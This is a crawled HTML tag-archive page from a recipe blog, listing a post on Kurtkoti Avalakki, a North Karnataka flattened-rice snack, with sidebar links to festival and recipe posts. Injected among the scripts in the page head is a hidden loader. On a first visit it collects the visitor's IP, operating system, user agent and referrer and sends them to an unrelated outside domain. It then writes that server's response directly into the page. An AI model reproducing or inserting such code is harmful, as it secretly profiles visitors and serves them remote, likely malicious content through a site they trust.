

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/kurtakoti-avalakki
body_size: 71290
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kurtakoti Avalakki Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/kurtakoti-avalakki" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kurtakoti Avalakki Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/kurtakoti-avalakki" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/kurtakoti-avalakki#webpage","url":"https://www.itslife.in/tag/kurtakoti-avalakki","name":"Kurtakoti Avalakki Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/kurtakoti-avalakki#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/kurtakoti-avalakki"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/kurtakoti-avalakki#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/kurtakoti-avalakki","url":"https://www.itslife.in/tag/kurtakoti-avalakki","name":"Kurtakoti Avalakki"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/kurtakoti-avalakki/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Kurtakoti Avalakki Tag Feed" href="https://www.itslife.in/tag/kurtakoti-avalakki/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/12160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-kurtakoti-avalakki tag-12160 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-232 post type-post status-publish format-standard has-post-thumbnail category-upma-n-poha tag-avalakki tag-chivda tag-dadpe-poha-recipe tag-flattened-rice tag-hatchtchida-avalakki-recipe tag-kurtakoti-avalakki tag-kuttavalakki-recipe tag-masala-avalakki-recipe tag-north-karnataka-recipes tag-poha tag-upma-poha entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/breakfast/upma-n-poha/kurtkoti-avalakki">Kurtkoti Avalakki &#8211; Kurtakoti Avalakki &#8211; Hatchtchida Avalakki Recipe &#8211; Kuttavalakki Recipe &#8211; Dadpe Poha Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">October 31, 2007</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/breakfast/upma-n-poha/kurtkoti-avalakki#comments">7 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/breakfast/upma-n-poha/kurtkoti-avalakki" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2007/10/Avalakki-Recipe-266x160.jpg" class="alignleft post-image entry-image" alt="Avalakki Recipe" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2007/10/Avalakki-Recipe-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2007/10/Avalakki-Recipe-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Kurtkoti is my maternal grandparents place, which is a village in North Karnataka, where most of my summer holidays were spent with fun, food and freedom. This Spicy crunchy flattened rice snack is a &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/breakfast/upma-n-poha/kurtkoti-avalakki" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha" rel="category tag">Upma n' Poha</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/avalakki" rel="tag">Avalakki</a>, <a href="https://www.itslife.in/tag/chivda" rel="tag">Chivda</a>, <a href="https://www.itslife.in/tag/dadpe-poha-recipe" rel="tag">Dadpe Poha Recipe</a>, <a href="https://www.itslife.in/tag/flattened-rice" rel="tag">Flattened Rice</a>, <a href="https://www.itslife.in/tag/hatchtchida-avalakki-recipe" rel="tag">Hatchtchida Avalakki Recipe</a>, <a href="https://www.itslife.in/tag/kurtakoti-avalakki" rel="tag">Kurtakoti Avalakki</a>, <a href="https://www.itslife.in/tag/kuttavalakki-recipe" rel="tag">Kuttavalakki Recipe</a>, <a href="https://www.itslife.in/tag/masala-avalakki-recipe" rel="tag">Masala Avalakki Recipe</a>, <a href="https://www.itslife.in/tag/north-karnataka-recipes" rel="tag">North Karnataka Recipes</a>, <a href="https://www.itslife.in/tag/poha" rel="tag">Poha</a>, <a href="https://www.itslife.in/tag/upma-poha" rel="tag">Upma n' Poha</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha 